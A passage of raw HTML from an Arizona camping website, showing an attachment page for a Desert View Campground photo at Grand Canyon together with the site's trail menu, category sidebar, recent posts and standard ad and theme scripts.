                <div class="td-module-thumb"><a href="http://campaz.com/airport-loop-table-top-trails-211-212-bandit-trail-brewer-trail/" rel="bookmark" class="td-image-wrap" title="Airport Loop/Table Top Trails #211/212, Bandit Trail, Brewer Trail"><img width="218" height="150" class="entry-thumb" src="http://campaz.com/wp-content/uploads/2019/11/Sedona-Airport-Loop-Trail-View-218x150.jpg" srcset="http://campaz.com/wp-content/uploads/2019/11/Sedona-Airport-Loop-Trail-View-218x150.jpg 218w, http://campaz.com/wp-content/uploads/2019/11/Sedona-Airport-Loop-Trail-View-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Sedona Airport Loop Trail View" title="Airport Loop/Table Top Trails #211/212, Bandit Trail, Brewer Trail"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://campaz.com/airport-loop-table-top-trails-211-212-bandit-trail-brewer-trail/" rel="bookmark" title="Airport Loop/Table Top Trails #211/212, Bandit Trail, Brewer Trail">Airport Loop/Table Top Trails #211/212, Bandit Trail, Brewer Trail</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://campaz.com/huckaby-trail-161-oak-creek-canyon/" rel="bookmark" class="td-image-wrap" title="Huckaby Trail #161 &#8211; Oak Creek Canyon"><img width="218" height="150" class="entry-thumb" src="http://campaz.com/wp-content/uploads/2019/04/DSC02859-2-218x150.jpg" srcset="http://campaz.com/wp-content/uploads/2019/04/DSC02859-2-218x150.jpg 218w, http://campaz.com/wp-content/uploads/2019/04/DSC02859-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Huckaby Trail - Oak Creek Canyon" title="Huckaby Trail #161 &#8211; Oak Creek Canyon"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://campaz.com/huckaby-trail-161-oak-creek-canyon/" rel="bookmark" title="Huckaby Trail #161 &#8211; Oak Creek Canyon">Huckaby Trail #161 &#8211; Oak Creek Canyon</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://campaz.com/a-b-young-trail-100-oak-creek/" rel="bookmark" class="td-image-wrap" title="A.B. Young Trail #100 &#8211; Oak Creek Canyon"><img width="218" height="150" class="entry-thumb" src="http://campaz.com/wp-content/uploads/2019/04/abyoung1-218x150.jpg" srcset="http://campaz.com/wp-content/uploads/2019/04/abyoung1-218x150.jpg 218w, http://campaz.com/wp-content/uploads/2019/04/abyoung1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A.B. Young Trail #100 &#8211; Oak Creek Canyon"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://campaz.com/a-b-young-trail-100-oak-creek/" rel="bookmark" title="A.B. Young Trail #100 &#8211; Oak Creek Canyon">A.B. Young Trail #100 &#8211; Oak Creek Canyon</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_69767d869d6f0" data-td_block_id="td_uid_12_69767d869d6f0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_12_69767d869d6f0" data-td_block_id="td_uid_12_69767d869d6f0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2032"><a href="http://campaz.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-28"><a href="http://campaz.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29"><a href="http://campaz.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-115"><a href="http://campaz.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2151"><a href="http://campaz.com/rv-rentals-camp-arizona/">RV Rentals</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://campaz.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://campaz.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Desert View Campground &#8211; Grand Canyon National Park" class="entry-crumb" href="http://campaz.com/desert-view-campground-grand-canyon-national-park/">Desert View Campground &#8211; Grand Canyon National Park</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Desert View Campground</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Desert View Campground</span>
                                </h1>            <a href="http://campaz.com/wp-content/uploads/2017/08/DSC04287.jpg" title="Desert View Campground" rel="attachment"><img class="td-attachment-page-image" src="http://campaz.com/wp-content/uploads/2017/08/DSC04287.jpg" alt="Desert View Campsite" /></a>

            <div class="td-attachment-page-content">
                <p>Desert View Campground</p>
            </div>
                                        <div class="td-attachment-prev"><a href='http://campaz.com/desert-view-campground-grand-canyon-national-park/sony-dsc-93/'><img width="150" height="150" src="http://campaz.com/wp-content/uploads/2017/08/DSC04233-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Desert View Campground" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='http://campaz.com/desert-view-campground-grand-canyon-national-park/sony-dsc-95/'><img width="150" height="150" src="http://campaz.com/wp-content/uploads/2017/08/DSC04288-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="SONY DSC" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_15_69767d86a3937_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6209148018356991" data-ad-slot="7885046399"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6209148018356991" data-ad-slot="7885046399"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6209148018356991" data-ad-slot="7885046399"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6209148018356991" data-ad-slot="7885046399"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="http://campaz.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="http://campaz.com/full-closure-of-coconino-national-forest-begins-wednesday/">Full closure of Coconino National Forest begins Wednesday</a>
									</li>
											<li>
					<a href="http://campaz.com/apache-sitgreaves-national-forests-enters-stage-1-fire-restrictions-today/">Apache-Sitgreaves National Forests’ Enters Stage 1 Fire Restrictions Today</a>
									</li>
											<li>
					<a href="http://campaz.com/allens-bend-trail/">Allens Bend Trail #111</a>
									</li>
											<li>
					<a href="http://campaz.com/lockett-meadow-traffic-management-enforced-on-weekends-as-fall-colors-arrive/">Lockett Meadow traffic management enforced on weekends as fall colors arrive</a>
									</li>
											<li>
					<a href="http://campaz.com/tonto-national-forest-continues-stage-1-fire-restrictions/">Tonto National Forest continues Stage 1 Fire Restrictions</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-209"><a href="http://campaz.com/category/1000-1999-ft/">1000-1999 ft</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://campaz.com/category/2000-2999-ft/">2000-2999 ft</a>
</li>
	<li class="cat-item cat-item-210"><a href="http://campaz.com/category/4000-4999-ft/">4000-4999 ft</a>
</li>
	<li class="cat-item cat-item-205"><a href="http://campaz.com/category/5000-5999-ft/">5000-5999 ft</a>
</li>
	<li class="cat-item cat-item-206"><a href="http://campaz.com/category/6000-6999-ft/">6000-6999 ft</a>
</li>
	<li class="cat-item cat-item-204"><a href="http://campaz.com/category/7000-7999-ft/">7000-7999 ft</a>
</li>
	<li class="cat-item cat-item-203"><a href="http://campaz.com/category/8000-8999-ft/">8000-8999 ft</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://campaz.com/category/9000-9999-ft/">9000-9999 ft</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://campaz.com/category/adventures/">Adventures</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://campaz.com/category/apache-sitegreaves-national-forest/alpine-ranger-district/">Alpine Ranger District</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://campaz.com/category/apache-sitegreaves-national-forest/">Apache Sitegreaves National Forest</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://campaz.com/category/arizona-game-and-fish-dept/">Arizona Game and Fish Dept.</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://campaz.com/category/arizona-state-parks/">Arizona State Parks</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://campaz.com/category/arizona-trail-campgrounds/">Arizona Trail Campgrounds</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://campaz.com/category/apache-sitegreaves-national-forest/springerville-ranger-district/big-lake-recreaton-area/">Big Lake Recreation Area</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://campaz.com/category/apache-sitegreaves-national-forest/black-mesa-ranger-district/">Black Mesa Ranger District</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://campaz.com/category/blog-posts/">Blog Posts</a>
</li>
	<li class="cat-item cat-item-201"><a href="http://campaz.com/category/boating/">Boating</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://campaz.com/category/prescott-national-forest/bradshaw-ranger-district/">Bradshaw Ranger District</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://campaz.com/category/arizona-campgrounds/">Campgrounds</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://campaz.com/category/campgrounds-for-busy-holiday-weekends/">Campgrounds for Busy Holiday Weekends</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://campaz.com/category/campgrounds-for-fishing/">Campgrounds for Fishing</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://campaz.com/category/campgrounds-for-horseback-riding/">Campgrounds for Horseback Riding</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://campaz.com/category/campgrounds-with-hookups/">Campgrounds with Hookups</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://campaz.com/category/campgrounds-with-showers/">Campgrounds with Showers</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://campaz.com/category/camping/">Camping</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://campaz.com/category/camping-tips/">Camping Tips</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://campaz.com/category/arizona-campgrounds/central-arizona-campgrounds/">Central Arizona Campgrounds</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://campaz.com/category/coconino-national-forest/">Coconino National Forest</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://campaz.com/category/day-use-area/">Day Use Area</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://campaz.com/category/dispersed-campgrounds/">Dispersed Campgrounds</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://campaz.com/category/apache-sitegreaves-national-forest/alpine-ranger-district/east-fork-recreation-area/">East Fork Recreation Area</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://campaz.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://campaz.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://campaz.com/category/fire-info/">Fire Info</a>
</li>
	<li class="cat-item cat-item-202"><a href="http://campaz.com/category/fishing/">Fishing</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://campaz.com/category/arizona-campgrounds/flagstaff-campgrounds/">Flagstaff Area Campgrounds</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://campaz.com/category/coconino-national-forest/flagstaff-ranger-district/">Flagstaff Ranger District</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://campaz.com/category/arizona-campgrounds/grand-canyon-northeast-campgrounds/">Grand Canyon &#8211; Northeast Campgrounds</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://campaz.com/category/national-park-service/grand-canyon-national-park/">Grand Canyon National Park</a>
</li>
	<li class="cat-item cat-item-200"><a href="http://campaz.com/category/prescott-national-forest/bradshaw-ranger-district/granite-basin-recreation-area/">Granite Basin Recreation Area</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://campaz.com/category/group-campgrounds/">Group Campgrounds</a>
</li>
	<li class="cat-item cat-item-187"><a href="http://campaz.com/category/hiking/">Hiking</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://campaz.com/category/kaibab-national-forest/">Kaibab National Forest</a>
</li>
	<li class="cat-item cat-item-198"><a href="http://campaz.com/category/lake-mary/">Lake Mary</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://campaz.com/category/coconino-national-forest/flagstaff-ranger-district/lake-mary-recreation-corridor/">Lake Mary Recreation Corridor</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://campaz.com/category/apache-sitegreaves-national-forest/springerville-ranger-district/lee-valley-recreation-area-springerville-ranger-district/">Lee Valley Recreation Area</a>
</li>
	<li class="cat-item cat-item-178"><a href="http://campaz.com/category/prescott-national-forest/prescott-ranger-district/lynx-lake-recreation-area/">Lynx Lake Recreation Area</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://campaz.com/category/tonto-national-forest/mesa-ranger-district/">Mesa Ranger District</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://campaz.com/category/coconino-national-forest/mogollon-ranger-district/">Mogollon Ranger District</a>
</li>
	<li class="cat-item cat-item-197"><a href="http://campaz.com/category/mormon-lake/">Mormon Lake</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://campaz.com/category/coconino-national-forest/flagstaff-ranger-district/mormon-lake-flagstaff-ranger-district/">Mormon Lake</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://campaz.com/category/national-forest-service/">National Forest Service</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://campaz.com/category/national-park-service/">National Park Service</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://campaz.com/category/near-sweet-swimming-holes/">Near Sweet Swimming Holes</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://campaz.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://campaz.com/category/kaibab-national-forest/north-kaibab-ranger-district/">North Kaibab Ranger District</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://campaz.com/category/coconino-national-forest/red-rocks-ranger-district/oak-creek-canyon/">Oak Creek Canyon</a>
</li>
	<li class="cat-item cat-item-196"><a href="http://campaz.com/category/oak-creek-canyon-trails-2/">Oak Creek Canyon Trails</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://campaz.com/category/arizona-campgrounds/payson-mogollon-rim-campgrounds/">Payson &#8211; Mogollon Rim Campgrounds</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://campaz.com/category/tonto-national-forest/payson-ranger-district-tonto-national-forest/">Payson Ranger District</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://campaz.com/category/tonto-national-forest/pleasant-valley-ranger-district-tonto-national-forest/">Pleasant Valley Ranger District</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://campaz.com/category/arizona-campgrounds/prescott-campgrounds/">Prescott Campgrounds</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://campaz.com/category/prescott-national-forest/">Prescott National Forest</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://campaz.com/category/prescott-national-forest/prescott-ranger-district/">Prescott Ranger District</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://campaz.com/category/coconino-national-forest/red-rocks-ranger-district/">Red Rocks Ranger District</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://campaz.com/category/coronado-national-forest/safford-ranger-district/">Safford Ranger District</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://campaz.com/category/hiking/sedona-area-trails/">Sedona Area Trails</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://campaz.com/category/arizona-campgrounds/sedona-campgrounds/">Sedona Campgrounds</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://campaz.com/category/apache-sitegreaves-national-forest/springerville-ranger-district/">Springerville Ranger District</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://campaz.com/category/tent-only-campgrounds/">Tent Only Campgrounds</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://campaz.com/category/tonto-national-forest/">Tonto National Forest</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://campaz.com/category/kaibab-national-forest/tusayan-ranger-district/">Tusayan Ranger District</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://campaz.com/category/prescott-national-forest/verde-ranger-district/">Verde Ranger District</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://campaz.com/category/arizona-campgrounds/western-arizona-campgrounds/">Western Arizona Campgrounds</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://campaz.com/category/white-mountain-apache-tribe/">White Mountain Apache Tribe</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://campaz.com/category/arizona-campgrounds/white-mountains-campgrounds/">White Mountains Campgrounds</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://campaz.com/category/whitewater-rafting/">Whitewater Rafting</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://campaz.com/category/kaibab-national-forest/williams-ranger-district/">Williams Ranger District</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://campaz.com/category/winter/">Winter</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://campaz.com/category/apache-sitegreaves-national-forest/black-mesa-ranger-district/woods-canyon-lake-recreation-area/">Woods Canyon Lake Recreation Area</a>
</li>
			</ul>

			</aside><aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>Recent Comments</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.campaz.com" class="url" rel="ugc external nofollow">camparizona</a></span> on <a href="http://campaz.com/when-should-i-make-camping-reservations/#comment-15">Secrets to booking the best campsites on busy holiday weekends</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.campaz.com" class="url" rel="ugc external nofollow">camparizona</a></span> on <a href="http://campaz.com/how-to-find-a-last-minute-campsite-on-a-busy-holiday-weekend/#comment-14">How to find a last minute campsite on a busy holiday weekend!</a></li><li class="recentcomments"><span class="comment-author-link">Allyson &amp; Dirk Van Voris</span> on <a href="http://campaz.com/how-to-find-a-last-minute-campsite-on-a-busy-holiday-weekend/#comment-13">How to find a last minute campsite on a busy holiday weekend!</a></li><li class="recentcomments"><span class="comment-author-link">Bill Sweet</span> on <a href="http://campaz.com/when-should-i-make-camping-reservations/#comment-12">Secrets to booking the best campsites on busy holiday weekends</a></li></ul></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_17_69767d86a7b56_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_17_69767d86a7b56" ><script>var block_td_uid_17_69767d86a7b56 = new tdBlock();
block_td_uid_17_69767d86a7b56.id = "td_uid_17_69767d86a7b56";
block_td_uid_17_69767d86a7b56.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_17_69767d86a7b56_rand","tdc_css_class":"td_uid_17_69767d86a7b56_rand","tdc_css_class_style":"td_uid_17_69767d86a7b56_rand_style"}';
block_td_uid_17_69767d86a7b56.td_column_number = "1";
block_td_uid_17_69767d86a7b56.block_type = "td_block_7";
block_td_uid_17_69767d86a7b56.post_count = "3";
block_td_uid_17_69767d86a7b56.found_posts = "5";
block_td_uid_17_69767d86a7b56.header_color = "";
block_td_uid_17_69767d86a7b56.ajax_pagination_infinite_stop = "";
block_td_uid_17_69767d86a7b56.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_17_69767d86a7b56);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_17_69767d86a7b56 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://campaz.com/2019-havasupai-and-havasu-falls-camping-reservation-information/" rel="bookmark" class="td-image-wrap" title="2019 Havasupai and Havasu Falls Camping Reservation Information"><img width="100" height="70" class="entry-thumb" src="http://campaz.com/wp-content/uploads/2019/01/2019-havasupai-camping-reservations_large-100x70.jpg" srcset="http://campaz.com/wp-content/uploads/2019/01/2019-havasupai-camping-reservations_large-100x70.jpg 100w, http://campaz.com/wp-content/uploads/2019/01/2019-havasupai-camping-reservations_large-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Havasupai and Havasu Falls Camping Reservation Info" title="2019 Havasupai and Havasu Falls Camping Reservation Information"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://campaz.com/2019-havasupai-and-havasu-falls-camping-reservation-information/" rel="bookmark" title="2019 Havasupai and Havasu Falls Camping Reservation Information">2019 Havasupai and Havasu Falls Camping Reservation Information</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-18T10:18:44+00:00" >January 18, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://campaz.com/camp-arizonas-ridiculously-long-camping-checklist/" rel="bookmark" class="td-image-wrap" title="Camp Arizona&#8217;s Ridiculously Long Camping Checklist"><img width="100" height="70" class="entry-thumb" src="http://campaz.com/wp-content/uploads/2017/10/20150619_110731-2-100x70.jpg" srcset="http://campaz.com/wp-content/uploads/2017/10/20150619_110731-2-100x70.jpg 100w, http://campaz.com/wp-content/uploads/2017/10/20150619_110731-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Camp Arizona&#8217;s Ridiculously Long Camping Checklist"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://campaz.com/camp-arizonas-ridiculously-long-camping-checklist/" rel="bookmark" title="Camp Arizona&#8217;s Ridiculously Long Camping Checklist">Camp Arizona&#8217;s Ridiculously Long Camping Checklist</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-05T10:48:46+00:00" >October 5, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://campaz.com/when-should-i-make-camping-reservations/" rel="bookmark" class="td-image-wrap" title="Secrets to booking the best campsites on busy holiday weekends"><img width="100" height="70" class="entry-thumb" src="http://campaz.com/wp-content/uploads/2017/08/spillway2-100x70.jpg" srcset="http://campaz.com/wp-content/uploads/2017/08/spillway2-100x70.jpg 100w, http://campaz.com/wp-content/uploads/2017/08/spillway2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Spillway Campground" title="Secrets to booking the best campsites on busy holiday weekends"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://campaz.com/when-should-i-make-camping-reservations/" rel="bookmark" title="Secrets to booking the best campsites on busy holiday weekends">Secrets to booking the best campsites on busy holiday weekends</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-03T02:29:40+00:00" >August 3, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_18_69767d86aacb0_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_18_69767d86aacb0" ><script>var block_td_uid_18_69767d86aacb0 = new tdBlock();
block_td_uid_18_69767d86aacb0.id = "td_uid_18_69767d86aacb0";
block_td_uid_18_69767d86aacb0.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 